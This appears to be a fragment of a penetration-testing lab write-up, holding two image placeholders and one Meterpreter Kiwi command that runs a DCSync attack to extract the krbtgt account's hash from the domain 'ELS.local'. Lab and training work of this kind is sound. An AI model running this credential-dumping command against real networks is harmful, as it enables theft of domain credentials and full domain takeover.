 kiwi_cmd “lsadump::dcsync /domain:ELS.local /user:krbtgt” exit